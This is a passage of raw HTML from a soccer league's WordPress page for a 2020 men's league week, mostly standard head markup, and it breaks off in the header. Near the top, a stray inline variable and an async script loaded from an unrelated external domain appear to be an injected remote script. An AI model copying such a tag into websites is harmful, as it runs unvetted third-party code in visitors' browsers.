

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.momcsl.com/mens-league-week-xi-october-11-2020/
body_size: 15210
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.momcsl.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MEN&#039;S LEAGUE / WEEK XII / OCTOBER 11 / 2020 - Monmouth Ocean Middlesex County Soccer League (MOMCSL)</title>
	<link rel="canonical" href="https://www.momcsl.com/mens-league-week-xi-october-11-2020/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MEN&#039;S LEAGUE / WEEK XII / OCTOBER 11 / 2020 - Monmouth Ocean Middlesex County Soccer League (MOMCSL)" />
	<meta property="og:description" content="WK: 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 | 11 | 12 | 13 | 14 | 15 | 16 | 17 | 18 | 19" />
	<meta property="og:url" content="https://www.momcsl.com/mens-league-week-xi-october-11-2020/" />
	<meta property="og:site_name" content="Monmouth Ocean Middlesex County Soccer League (MOMCSL)" />
	<meta property="article:modified_time" content="2020-12-01T20:42:32+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.momcsl.com/mens-league-week-xi-october-11-2020/","url":"https://www.momcsl.com/mens-league-week-xi-october-11-2020/","name":"MEN'S LEAGUE / WEEK XII / OCTOBER 11 / 2020 - Monmouth Ocean Middlesex County Soccer League (MOMCSL)","isPartOf":{"@id":"https://www.momcsl.com/#website"},"datePublished":"2020-08-10T17:52:54+00:00","dateModified":"2020-12-01T20:42:32+00:00","breadcrumb":{"@id":"https://www.momcsl.com/mens-league-week-xi-october-11-2020/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.momcsl.com/mens-league-week-xi-october-11-2020/"]}]},{"@type":"BreadcrumbList","@id":"https://www.momcsl.com/mens-league-week-xi-october-11-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.momcsl.com/"},{"@type":"ListItem","position":2,"name":"MEN&#8217;S LEAGUE / WEEK XII / OCTOBER 11 / 2020"}]},{"@type":"WebSite","@id":"https://www.momcsl.com/#website","url":"https://www.momcsl.com/","name":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)","description":"Soccer League","publisher":{"@id":"https://www.momcsl.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.momcsl.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.momcsl.com/#organization","name":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)","url":"https://www.momcsl.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.momcsl.com/#/schema/logo/image/","url":"https://www.momcsl.com/wp-content/uploads/2018/04/logo.png","contentUrl":"https://www.momcsl.com/wp-content/uploads/2018/04/logo.png","width":350,"height":116,"caption":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)"},"image":{"@id":"https://www.momcsl.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL) &raquo; Feed" href="https://www.momcsl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL) &raquo; Comments Feed" href="https://www.momcsl.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.momcsl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.momcsl.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.43' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.momcsl.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.momcsl.com/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.22' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.momcsl.com/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.momcsl.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.43' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5743-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/post-5743.css?ver=1728737219' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/frontend.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/global.css?ver=1728737219' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6022-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/post-6022.css?ver=1729106374' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22140-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/post-22140.css?ver=1729138599' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;subset=latin-ext&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin-ext&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='https://www.momcsl.com/wp-content/themes/rookie/framework.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='https://www.momcsl.com/wp-content/themes/rookie/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.momcsl.com/wp-content/tablepress-combined.min.css?ver=15' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.momcsl.com?display_custom_css=css&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Oswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css"></style>	<style type="text/css"> /* Rookie Custom Layout */
	@media screen and (min-width: 1025px) {
		.site-header, .site-content, .site-footer, .site-info {
			width: 1000px; }
	}
	</style>
	<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.3" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNHGBBBQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.momcsl.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNHGBBBQ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.momcsl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.momcsl.com/wp-json/wp/v2/pages/6022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.momcsl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<meta name="generator" content="SportsPress 2.7.22" />
<link rel='shortlink' href='https://www.momcsl.com/?p=6022' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.momcsl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.momcsl.com%2Fmens-league-week-xi-october-11-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.momcsl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.momcsl.com%2Fmens-league-week-xi-october-11-2020%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.145.0" /><meta name="follow.[base64]" content="k9WFL4JzL0M1Wp4KfuDH"/><meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.momcsl.com/wp-content/uploads/2018/06/wallpaper2you_88442.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
div#primary {
    padding-bottom: 0px !important;
    padding-top: 0px !important;
}
main#main {
    max-width: 1140px !important;
    width: 100%;
		margin: auto;
	background: #fff;
	padding: 20px 15px;
}
		</style>
		</head>

<body class="page-template page-template-template-fullwidth page-template-template-fullwidth-php page page-id-6022 custom-background sfsi_actvite_theme_default ehf-header ehf-template-rookie ehf-stylesheet-rookie elementor-default elementor-kit-5743 elementor-page elementor-page-6022">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.momcsl.com" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL)" rel="home">Monmouth Ocean Middlesex County Soccer League (MOMCSL)</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="22140" class="elementor elementor-22140" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-956ed97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="956ed97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c3c6d1" data-id="4c3c6d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b0ecd2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b0ecd2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c21f818" data-id="c21f818" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3d04a5 elementor-widget elementor-widget-image" data-id="a3d04a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.momcsl.com/">
